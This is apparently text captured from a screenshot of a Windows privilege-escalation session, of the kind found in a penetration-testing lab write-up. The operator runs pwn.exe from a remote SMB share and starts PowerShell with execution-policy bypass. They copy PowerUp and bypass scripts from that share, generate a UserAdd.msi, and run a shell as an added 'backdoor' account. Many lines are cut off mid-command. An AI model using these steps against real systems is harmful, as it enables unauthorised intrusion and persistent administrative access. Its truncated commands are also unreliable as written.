 cmd (running as VDESKTOP3\backdoor)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>_
\\10.13.38.95\share\pwn.exe - pow
C:\Windows>powershell -ep
Windows PowerShell
Copyright (C) 2009 Microso
PS C:\Windows> cd C:\users
PS C:\users\Public> xcopy
\\10.13.38.95\share\PowerU
1 File(s) copied
PS C:\users\Public> xcopy
\\10.13.38.95\share\Bypass
1 File(s) copied
PS C:\users\Public> Import
PS C:\users\Public> Write-
OutputPath
----------
UserAdd.msi
PS C:\users\Public> .\UserAdd.msi
PS C:\users\Public> runas /user:backdoor cmd
Enter the password for backdoor:
Attempting to start cmd as user "VDESKTOP3\backdoor" ...
PS C:\users\Public>